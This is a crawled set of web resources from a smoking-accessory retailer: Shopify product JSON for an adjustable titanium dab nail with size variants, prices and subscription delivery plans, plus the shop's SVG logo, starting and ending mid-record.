week","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793751"},{"name":"Order Frequency and Unit","position":2,"value":"1-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":2371748021,"name":"Delivery every 2 weeks","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793752"},{"name":"Order Frequency and Unit","position":2,"value":"2-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":2371780789,"name":"Delivery every 4 weeks","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793753"},{"name":"Order Frequency and Unit","position":2,"value":"4-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":2371813557,"name":"Delivery every 6 weeks","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793754"},{"name":"Order Frequency and Unit","position":2,"value":"6-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":2371846325,"name":"Delivery every 8 weeks","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793755"},{"name":"Order Frequency and Unit","position":2,"value":"8-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]}],"app_id":"294517"}]}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&width=200
body_size: 5331
content:
<svg width="331" height="96" viewBox="0 0 331 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M59.1359 36.9414C58.2808 39.0245 54.5306 38.1742 53.1604 39.3752C53.3458 41.7772 53.5931 44.2961 53.9125 46.9106C54.1804 49.0469 54.3452 51.0982 54.4276 53.0644C54.7573 53.16 58.8783 48.1754 60.1249 47.2082C61.8455 45.8797 63.4321 45.2101 64.8538 45.2101C66.3786 45.2101 67.6561 45.9754 68.3567 47.3039C68.4082 47.3995 68.4494 47.4952 68.4906 47.5909C70.0257 46.6662 71.5299 46.1986 72.9722 46.1986C74.9812 46.1986 76.7224 47.1126 77.866 48.7812C78.0823 49.0894 78.2678 49.4189 78.4326 49.7696C80.9155 47.7822 83.2233 46.7725 85.325 46.7725C87.1383 46.7725 88.7146 47.5483 89.7654 48.9619C90.6515 50.1523 91.0842 51.704 91.043 53.4045C91.2181 53.1813 96.9051 47.7715 99.1717 47.7715C100.717 47.7715 102.036 48.5474 102.808 49.9078C103.056 49.3233 103.293 48.7281 103.53 48.1648C90.9914 45.0826 85.8402 42.4362 69.5518 37.0689C68.2846 36.6544 60.228 37.2283 59.1153 36.9307L59.1359 36.9414Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M59.1359 36.9414C58.2808 39.0245 54.5306 38.1742 53.1604 39.3752C53.3458 41.7772 53.5931 44.2961 53.9125 46.9106C54.1804 49.0469 54.3452 51.0982 54.4276 53.0644C54.7573 53.16 58.8783 48.1754 60.1249 47.2082C61.8455 45.8797 63.4321 45.2101 64.8538 45.2101C66.3786 45.2101 67.6561 45.9754 68.3567 47.3039C68.4082 47.3995 68.4494 47.4952 68.4906 47.5909C70.0257 46.6662 71.5299 46.1986 72.9722 46.1986C74.9812 46.1986 76.7224 47.1126 77.866 48.7812C78.0823 49.0894 78.2678 49.4189 78.4326 49.7696C80.9155 47.7822 83.2233 46.7725 85.325 46.7725C87.1383 46.7725 88.7146 47.5483 89.7654 48.9619C90.6515 50.1523 91.0842 51.704 91.043 53.4045C91.2181 53.1813 96.9051 47.7715 99.1717 47.7715C100.717 47.7715 102.036 48.5474 102.808 49.9078C103.056 49.3233 103.293 48.7281 103.53 48.1648C90.9914 45.0826 85.8402 42.4362 69.5518 37.0689C68.2846 36.6544 60.228 37.2283 59.1153 36.9307L59.1359 36.9414Z" fill="#231F20"></path>
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M59.0639 38.2486C56.4574 40.1086 53.4387 40.3211 53.4387 40.3211L54.0672 48.5261C54.232 50.0779 54.3557 51.6083 54.4175 53.075C54.7471 53.1707 58.8682 48.186 60.1148 47.2189C61.8353 45.8903 63.4219 45.2208 64.8437 45.2208C66.3684 45.2208 67.646 45.986 68.3465 47.3145C68.3981 47.4102 68.4393 47.5058 68.4805 47.6015C70.0156 46.6768 71.5197 46.2092 72.9621 46.2092C74.9711 46.2092 76.7122 47.1232 77.8558 48.7918C78.0722 49.1001 78.2576 49.4295 78.4225 49.7803C80.9054 47.7928 83.2132 46.7831 85.3149 46.7831C87.1281 46.7831 88.7044 47.559 89.7553 48.9725C90.6413 50.1629 91.074 51.7146 91.0328 53.4151C91.208 53.1919 96.895 47.7822 99.1615 47.7822C100.707 47.7822 102.026 48.558 102.798 49.9184C103.046 49.3339 103.283 48.7387 103.52 48.1754C100.398 47.4102 97.7398 46.6662 95.2466 45.9116C82.9041 42.585 60.9081 36.9201 59.0433 38.2593L59.0639 38.2486Z" fill="#231F20"></path>
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M328.435 23.4755C326.993 21.1054 324.737 19.7981 322.079 19.7981C318.071 19.7981 308.562 26.5577 308.253 25.8881C306.511 22.03 302.669 19.5324 298.455 19.5324C293.716 19.5324 289.389 22.5083 286.318 27.7693C286.298 27.7693 286.267 27.7693 286.246 27.7586C288.709 22.4445 288.719 22.1682 288.719 21.5624C288.719 20.0851 287.544 18.5015 284.948 18.5015C282.125 18.5015 265.322 27.8543 262.952 31.4148C252.825 29.9693 241.276 28.3113 231.2 28.205C200.189 27.9074 191.524 49.4615 191.524 49.4615L195.511 47.9098C199.602 46.0817 205.155 45.1889 212.48 45.1889C216.838 45.1889 221.732 45.4972 227.419 46.1455C230.406 46.4856 234.002 47.1764 237.896 47.9948C237.68 48.1436 237.464 48.303 237.247 48.4731C235.259 50.0142 233.652 52.1823 232.642 54.4568C232.642 53.4683 232.477 52.5118 232.158 51.6297C231.127 48.8026 228.675 47.1764 225.41 47.1764C223.771 47.1764 221.917 47.5803 219.887 48.3881C216.446 49.7485 213.541 52.1186 211.192 54.9032C210.347 54.9669 209.451 55.1264 208.503 55.3921C208.276 54.7756 208.019 54.2229 207.741 53.7341C206.133 51.0026 203.29 49.3765 200.117 49.3765C198.097 49.3765 196.202 50.0461 194.79 51.2577C194.79 51.2577 183.097 57.6878 181.696 58.8887L181.273 59.2501C181.294 58.7187 181.325 58.1767 181.356 57.6027C181.624 53.5959 183.025 46.2093 185.477 38.44C186.26 38.6101 187.135 38.7908 188.135 38.7482C199.777 38.2593 208.153 28.8108 210.45 24.8996C213.891 19.0435 214.911 9.49934 212.573 4.86543C211.377 2.49533 207.998 -0.576231 203.29 0.0933479C182.51 3.05863 172.784 17.3642 167.437 25.548C165.418 21.0629 161.307 18.4908 156.784 18.0976C149.541 17.4705 143.174 26.1538 142.618 26.2388C142.937 23.2735 142.319 21.2754 141.67 20.0744C140.413 17.7256 138.126 16.3758 135.396 16.3758C133.995 16.3758 132.563 16.7265 131.151 17.3961C123.136 20.2232 111.813 27.9181 108.764 30.0437C93.5469 28.3007 70.5001 26.7383 70.5001 26.7383L69.748 21.7749C68.6353 12.3158 63.278 9.24426 58.6624 8.94667C45.6091 8.09641 36.924 10.9767 32.7102 22.6465C31.2885 26.5895 30.8764 31.1916 30.5982 35.8786C29.4649 35.1984 28.0947 34.8796 26.7038 35.0602C25.1585 35.2622 23.6028 36.0593 21.8101 37.5898C20.0072 39.1309 12.5275 43.8817 10.7658 45.3803C1.59648 53.2026 -2.40092 67.4657 1.47285 78.551C4.34727 86.7985 17.9055 104.516 46.6908 91.188L49.555 90.3483C50.4925 91.358 51.7803 91.9 53.2845 91.9C54.6547 91.9 56.2001 91.4537 57.9825 90.529L60.146 89.6469C60.146 89.6469 62.7113 91.2836 64.3804 91.73C66.7809 92.3677 69.851 91.443 73.8278 88.8497C75.4453 90.1783 78.0828 91.6131 81.2251 91.6131C85.5418 91.6131 88.8799 89.0198 91.4658 85.2468C91.4143 86.2139 91.4658 87.0111 91.6307 87.7125C92.1973 90.2633 94.9172 92.1126 98.0801 92.1126C100.068 92.1126 101.861 91.3793 103.108 90.0401L104.725 88.3077C104.725 88.3077 106.786 90.8904 111.061 91.8894C117.284 93.3349 120.9 89.4024 120.9 86.9154C122.559 88.5734 126.289 90.8478 129.534 90.8478C131.203 90.8478 139.713 88.7541 145.915 84.5134C151.015 81.7394 154.425 76.149 154.909 75.0543C155.465 76.9036 156.104 78.4553 156.712 79.6988C159.422 85.268 163.677 89.3068 167.818 90.242C169.93 90.7203 171.98 90.9541 173.917 90.9541C180.15 90.9541 185.405 88.414 189.371 83.5675C189.773 83.525 190.164 83.4612 190.546 83.3975C190.772 85.2149 191.308 86.8091 192.173 88.0526C193.513 89.9657 195.419 90.9754 197.696 90.9754C200.972 90.9754 204.495 88.786 206.978 86.841C208.276 90.1039 210.749 90.5396 211.996 90.5396C215.055 90.5396 224.76 83.2699 225.276 83.2805C224.997 85.1192 225.152 86.7772 225.894 88.1908C226.646 89.6256 228.335 91.3686 232.086 91.5068C232.209 91.5068 232.333 91.5068 232.457 91.5068C235.568 91.5068 238.463 89.7 240.647 87.8188C240.925 88.5947 241.306 89.2642 241.791 89.8275C242.491 90.6353 243.769 91.6025 245.86 91.6025C248.559 91.6025 252.104 89.9232 256.637 86.4903C258.646 89.7213 261.757 91.5174 265.517 91.5174C268.989 91.5174 272.771 90.0189 276.593 87.1492C278.447 91.273 281.59 92.0488 283.547 91.9851C299.258 91.4324 310.025 78.7954 311.735 76.3191C313.373 73.949 313.857 71.7808 313.074 70.2291C312.538 69.1556 311.488 68.5179 310.272 68.5179C308.778 68.5179 306.254 69.4638 302.741 70.4416C302.967 64.9575 304.729 63.1294 304.894 62.7255C310.869 61.3651 320.914 55.307 326.777 42.8826C330.455 35.0815 331.083 27.8224 328.435 23.4648V23.4755ZM30.5467 69.8677C28.9086 69.3257 27.6723 68.231 26.8687 66.573C24.6536 62.0241 25.9827 54.1804 29.9595 48.3243C30.2376 47.9204 30.4746 47.559 30.7012 47.2402C30.7528 47.1658 30.794 47.1127 30.8352 47.0489C31.3915 55.4665 31.886 63.9797 30.5467 69.8677ZM102.819 49.9185C102.047 48.5581 100.718 47.7822 99.1824 47.7822C96.9159 47.7822 91.2289 53.192 91.0537 53.4152C91.0949 51.7147 90.6519 50.163 89.7762 48.9726C88.7356 47.559 87.1593 46.7832 85.3358 46.7832C83.2341 46.7832 80.9263 47.7929 78.4434 49.7803C78.2785 49.4296 78.0931 49.1001 77.8767 48.7919C76.7331 47.1233 74.992 46.2093 72.983 46.2093C71.5406 46.2093 70.0365 46.6769 68.5014 47.6016C68.4602 47.5059 68.4087 47.4103 68.3675 47.3146C67.6669 45.9861 66.3894 45.2208 64.8646 45.2208C63.4428 45.2208 61.8562 45.8904 60.1357 47.2189C58.8891 48.1861 54.7681 53.1708 54.4384 53.0751C54.3766 51.6084 54.2529 50.0886 54.0881 48.5262L53.4596 44.0517C53.4596 44.0517 56.1177 44.0092 57.9206 40.2787C58.9406 38.1849 82.9456 42.5744 95.2881 45.901C97.7813 46.6663 100.439 47.3996 103.561 48.1649C103.324 48.7282 103.077 49.3233 102.84 49.9079L102.819 49.9185ZM155.651 49.8973C155.568 49.7591 155.496 49.6103 155.404 49.4721C154.816 48.5581 154.085 47.8354 153.261 47.304C153.632 46.8044 156.331 45.5078 157.248 45.2952C156.63 46.8682 156.104 48.3987 155.651 49.8866V49.8973ZM247.9 50.1523C247.9 50.1523 247.9 50.1523 247.91 50.1523C247.91 50.1523 247.91 50.1523 247.9 50.1523Z" fill="#231F20"></path>
<path d="M61.1142 30.9791C59.6306 33.5724 56.4162 29.6505 61.7323 29.5336C61.5572 30.0757 61.3511 30.5646 61.1142 30.9791Z" fill="#231F20"></path>
<path d="M196.315 53.1602C200.148 59.8241 192.483 81.8033 181.953 72.663C173.34 65.4996 183.633 19.8194 198.468 10.6898C213.304 1.54948 202.538 25.75 196.078 26.7384C209.327 34.5714 213.551 12.1671 210.44 6.00271C208.235 1.6345 191.535 -5.60332 173.34 35.8787C161.863 62.0454 173.577 78.838 181.242 80.5704C188.897 82.3028 197.994 81.3144 203.743 69.9528C212.222 53.1921 200.632 49.4616 196.325 53.1602H196.315Z" fill="white"></path>
<path d="M310.725 30.9364C299.475 47.4846 293.252 68.9643 293.252 68.9643C288.946 74.3953 276.263 81.8032 277.221 69.4638C282.249 71.9295 288.709 67.4869 291.82 57.8577C294.932 48.2286 288.225 44.5193 281.291 49.7059C274.347 54.8925 270.762 69.2087 270.762 69.2087C265.734 75.1393 260.954 77.1055 264.776 67.9758C266.63 63.5439 271.761 52.7243 276.541 42.6381C288.183 44.3174 298.836 44.158 303.792 38.0999C314.084 25.5054 295.653 12.9109 287.277 31.1915C296.611 26.2494 297.033 35.7085 287.998 36.867C286.185 37.1008 283.228 36.867 279.509 36.3993C283.31 28.375 286.329 21.9662 286.329 21.5623C286.329 20.5739 281.064 20.085 277.953 26.7489C277.18 28.3963 275.573 31.606 273.564 35.5491C252.31 32.2862 216.972 25.3885 207.823 37.8554C215.004 34.6457 226.018 34.1568 241.327 35.8786C248.889 36.7288 259.759 39.6516 270.473 41.6391C264.652 53.1069 257.647 66.9874 256.884 69.9527C253.536 73.9064 245.871 79.3374 251.135 67.9758C256.4 56.6142 265.971 41.0651 245.386 54.6374C246.582 49.6953 244.428 45.9966 238.69 50.4392C232.941 54.8818 231.746 65.0106 238.453 62.0453C235.341 67.2318 226.007 78.5934 226.481 73.6513C226.955 68.7092 228.635 65.7545 228.635 65.7545C228.635 65.7545 226.244 63.7777 224.091 64.7661C221.938 65.7545 215.715 76.3721 213.562 72.6629C211.409 68.9536 220.98 49.6953 226.729 62.0453C232.23 57.1031 231.993 46.2411 220.743 50.6837C209.492 55.1263 203.033 73.1518 207.339 79.3268C211.646 85.5018 221.938 74.8842 221.938 74.8842C222.175 81.7925 226.007 84.2689 235.578 73.4069C245.15 62.5448 249.456 54.6374 250.414 56.6142C251.372 58.5911 232.704 81.3036 245.871 81.8032C251.135 82.0476 256.4 74.8948 256.4 74.8948C255.442 84.0351 260.706 84.2795 271.483 75.3837C274.357 83.78 282.97 84.0245 292.067 75.6282C294.458 89.211 307.387 78.349 309.778 74.8842C312.168 71.43 311.21 68.9536 306.429 73.4069C301.639 77.8495 300.33 75.0542 300.165 71.3875C300.083 69.5807 300.526 66.3285 303.174 60.5148C307.387 60.0791 318.401 54.9881 324.613 41.8091C333.226 23.5392 321.976 14.3989 310.736 30.9471L310.725 30.9364ZM281.518 58.4423C283.321 55.105 285.855 53.0219 287.184 53.7871C288.513 54.5524 288.122 57.879 286.319 61.2056C284.516 64.5429 281.981 66.626 280.652 65.8608C279.323 65.0956 279.715 61.7796 281.518 58.4423ZM305.677 54.2548C310.561 42.5531 317.123 29.204 320.544 29.204C325.592 29.204 316.763 52.6074 305.677 54.2548Z" fill="white"></path>
<path d="M51.5127 54.9883C50.3176 45.3591 48.2468 21.2436 56.8598 17.1305C60.7438 15.2705 62.2892 18.9373 62.3407 25.6968C62.3407 26.3771 62.3098 25.8669 62.2377 26.5258C53.3054 27.78 53.6763 36.9628 60.3626 36.3038C62.5674 36.0913 65.3285 36.0275 66.5854 31.2767C68.2235 31.638 70.078 31.7337 72.4888 32.095C83.8422 33.8062 97.4931 35.0497 117.985 38.4188C118.716 36.7608 119.458 35.1453 120.2 33.6043C98.0907 28.9597 70.9537 28.8003 69.1404 28.3114C68.4502 28.1307 67.8114 28.2901 67.1726 28.1732C67.3272 26.4408 67.3169 24.2089 67.0593 22.0514C65.2152 6.37472 50.4001 9.13806 46.3202 23.0398C44.7233 28.4708 43.8579 36.5908 44.2494 42.787C45.4445 61.801 47.5978 73.1838 32.7621 72.7268C21.5013 72.3761 20.9862 57.1777 27.9714 46.8789C29.084 45.2315 29.7434 44.3707 30.2688 43.3503C32.2778 39.471 29.5683 37.1647 26.9926 37.4942C25.8078 37.643 24.5818 38.4188 23.3455 39.471C8.64374 52.023 9.14857 82.0265 31.6391 81.7714C54.1399 81.527 52.6975 64.5856 51.5024 54.9564L51.5127 54.9883Z" fill="white"></path>
<path d="M144.628 30.9365C154.92 25.5055 154.24 35.9849 145.349 36.8671C143.114 37.0903 139.93 36.899 136.118 36.4207C145.483 21.0948 137.303 15.5043 130.266 20.8184C124.476 25.1973 117.903 40.3531 112.69 54.8607C111.649 55.4665 110.568 56.051 109.445 56.625C109.445 50.9495 107.528 49.2171 103.706 53.4152C99.8736 57.6134 101.069 62.056 104.18 62.056C102.501 66.743 98.1943 78.1046 93.8878 77.1162C89.5814 76.1278 98.1943 59.5902 100.348 55.6365C102.501 51.6828 100.111 46.4963 93.4036 54.4037C86.707 62.3004 85.4294 73.577 85.4294 73.577C85.4294 73.577 79.8454 79.3375 82.2356 72.4291C84.6258 65.5208 86.9439 60.5787 88.376 55.1476C89.808 49.7166 85.2646 45.274 76.4044 55.1476C78.0837 50.2055 73.293 44.0411 64.917 54.1592C68.0284 49.2171 66.3491 45.5184 61.5687 49.2171C56.778 52.9157 39.789 86.7454 57.4992 81.5588C54.3878 79.5819 59.0342 67.4764 62.7638 61.312C68.7496 51.4384 72.5718 50.6944 67.5545 59.3352C62.5268 67.9759 57.0252 86.9898 68.5126 81.0593C68.5126 81.0593 67.0805 77.1056 71.624 67.2319C76.1674 57.3583 85.9858 49.2064 79.763 60.0685C75.0753 68.2522 71.6034 80.7404 76.6619 82.0796C78.5061 82.5685 81.4939 81.5694 85.9858 78.3384C85.7488 79.0824 99.8633 92.4102 107.291 62.0454C107.693 61.8647 108.971 61.2589 110.805 60.2173C110.248 61.8434 109.713 63.4483 109.197 65.0106C106.56 73.0456 105.468 77.5732 105.973 79.8689C106.529 82.3665 111.268 83.4506 113.504 81.0593C110.866 78.3491 111.825 75.8727 113.988 69.4532C114.349 68.3798 114.802 66.9556 115.369 65.2657C118.192 61.312 121.88 57.2839 124.28 56.1254C127.866 54.393 126.918 60.0791 121.406 64.2773C117.81 62.3004 115.42 69.2194 117.573 70.4523C118.769 71.9296 119.964 69.9634 119.964 69.9634C121.519 70.9518 121.931 76.3403 124.353 79.5075C126.774 82.6748 131.214 83.6207 136.159 76.7123C135.201 80.3366 148.11 87.8826 153.231 72.5992C154.663 68.316 151.314 67.1682 149.563 71.6108C145.658 81.5057 141.022 78.3597 141.743 71.1963C144.618 73.9171 149.398 71.4407 153.231 62.3111C157.063 53.1708 152.654 43.1484 142.701 52.6819C136.005 59.1013 134.799 71.1963 134.799 71.1963C127.382 84.2796 129.051 67.9865 124.991 66.0097C135.088 62.0772 140.342 43.4034 121.272 53.0539C124.61 50.3437 128.144 47.017 131.4 43.0314C130.369 42.8401 129.205 42.6276 127.938 42.3938C126.063 44.5938 123.807 46.8364 121.148 49.0151C122.302 46.0924 123.58 43.0633 124.96 40.0237C140.208 43.329 154.106 44.9658 159.69 41.8092C176.679 32.18 157.053 6.25775 144.607 30.9471L144.628 30.9365ZM144.607 59.9729C146.41 56.3805 148.862 53.9892 150.088 54.6481C151.314 55.2964 150.84 58.74 149.038 62.3323C147.235 65.9247 144.783 68.316 143.557 67.6571C142.331 67.0087 142.804 63.5652 144.607 59.9622V59.9729ZM132.574 35.9105C130.915 35.6554 129.174 35.3579 127.361 35.0178C128.432 32.8709 129.555 30.7558 130.74 28.7046C136.097 19.4474 138.385 25.9094 132.574 35.8999V35.9105Z" fill="white"></path>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/dabworthy-adjustable-titanium-nail-3-sizes.js
body_size: 1190
content:
{"id":251469397,"title":"DabWorthy Adjustable Titanium Nail - 3 Sizes","handle":"dabworthy-adjustable-titanium-nail-3-sizes","description":"\u003cp\u003eAdjustable means it'll be ready for your concentrate rig, no matter what the size.  Hell yeah right?  And these masterpieces by DabWorthy are crafted to last longer than your standard glass nails. In fact, they're practically indestructible! A must have for any concentrate smoker.\u003c\/p\u003e\n\u003cp\u003eFor use with a dome-and-nail concentrate setup.\u003c\/p\u003e","published_at":"2023-09-12T18:40:51-04:00","created_at":"2014-02-28T00:29:31-05:00","vendor":"DabWorthy","type":"Titanium Nail","tags":["2025","Adjustable Nail","Available for Wholesale","datapoint:High Grade Titanium|Material","Discontinued","For Male Joints","Free_At_200","subsciption","Titanium Nail"],"price":2849,"price_min":2849,"price_max":2849,"available":true,"price_varies":false,"compare_at_price":2400,"compare_at_price_min":2400,"compare_at_price_max":2400,"compare_at_price_varies":false,"variants":[{"id":572993169,"title":"10mm","option1":"10mm","option2":null,"option3":null,"sku":"NLTA-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 10mm","public_title":"10mm","options":["10mm"],"price":2849,"weight":3,"compare_at_price":2400,"inventory_quantity":53,"inventory_management":"shopify","inventory_policy":"deny","barcode":"7419207369999","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371715253,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371748021,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371780789,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371813557,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371846325,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"}]},{"id":18587504260,"title":"14.5mm","option1":"14.5mm","option2":null,"option3":null,"sku":"NLTA-14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 14.5mm","public_title":"14.5mm","options":["14.5mm"],"price":2849,"weight":6,"compare_at_price":2400,"inventory_quantity":12,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9822160213244","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371715253,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371748021,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371780789,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371813557,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371846325,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"}]},{"id":18587504388,"title":"18.8mm","option1":"18.8mm","option2":null,"option3":null,"sku":"NLTA-18","requires_shipping":true,"taxable":true,"featured_image":{"id":15979384264,"product_id":251469397,"position":1,"created_at":"2016-09-07T17:39:04-04:00","updated_at":"2023-12-19T23:59:30-05:00","alt":"A slightly angled view of the DabWorthy Adjustable Titanium Nail, showcasing its metallic sheen and minimalist design.","width":1365,"height":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370","variant_ids":[18587504388]},"available":true,"name":"DabWorthy Adjustable Titanium Nail - 3 Sizes - 18.8mm","public_title":"18.8mm","options":["18.8mm"],"price":2849,"weight":10,"compare_at_price":2400,"inventory_quantity":37,"inventory_management":"shopify","inventory_policy":"deny","barcode":"1115830622144","featured_media":{"alt":"A slightly angled view of the DabWorthy Adjustable Titanium Nail, showcasing its metallic sheen and minimalist design.","id":7678525523,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2048,"width":1365,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371715253,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371748021,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371780789,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371813557,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"},{"price_adjustments":[{"position":1,"price":2849}],"price":2849,"compare_at_price":2849,"per_delivery_price":2849,"selling_plan_id":2371846325,"selling_plan_group_id":"75ccca520c544c9ec132085e9d3455cc5aeab522"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370","options":[{"name":"Size","position":1,"values":["10mm","14.5mm","18.8mm"]}],"url":"\/products\/dabworthy-adjustable-titanium-nail-3-sizes","media":[{"alt":"A slightly angled view of the DabWorthy Adjustable Titanium Nail, showcasing its metallic sheen and minimalist design.","id":7678525523,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2048,"width":1365,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370"},"aspect_ratio":0.667,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/NLTA-6.jpg?v=1703048370","width":1365}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"75ccca520c544c9ec132085e9d3455cc5aeab522","name":"10mm, 14mm, or 19mm Adjustable Titanium Nail","options":[{"name":"Recharge Plan ID","position":1,"values":["17793751","17793752","17793753","17793754","17793755"]},{"name":"Order Frequency and Unit","position":2,"values":["1-week","2-week","4-week","6-week","8-week"]},{"name":"Product Quantity","position":3,"values":["0"]}],"selling_plans":[{"id":2371715253,"name":"Delivery every 1 week","description":null,"options":[{"name":"Recharge Plan ID","position":1,"value":"17793751"},{"name":"Order Frequency and Unit","position":2,"value":"1-week"},{"name":"Product Quantity","position":3,"value":"0"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":0}]},{"id":2371748021,"name":"Delivery every 2 weeks","description":null,"options":[{"name":"Recharge Plan 